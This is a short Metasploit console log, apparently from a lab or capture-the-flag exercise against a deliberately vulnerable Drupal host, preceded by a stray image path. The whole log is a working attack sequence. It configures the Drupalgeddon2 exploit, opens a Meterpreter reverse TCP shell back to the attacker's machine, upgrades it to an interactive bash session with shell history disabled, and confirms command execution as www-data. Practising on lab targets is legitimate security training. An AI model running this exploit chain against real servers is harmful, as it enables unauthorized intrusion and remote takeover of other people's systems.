 msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.8.140
rhost => 192.168.8.140
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 9001
rport => 9001
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set vhost fsociety.web
vhost => fsociety.web
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.8.205:4444
[*] Sending stage (39282 bytes) to 192.168.8.140
[*] Meterpreter session 1 opened (192.168.8.205:4444 -> 192.168.8.140:53
meterpreter > shell -t
[*] env TERM=xterm HISTFILE= /usr/bin/script -qc /bin/bash /dev/null
Process 2211 created.
Channel 0 created.
www-data@vuln_cms:~/html/drupal$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)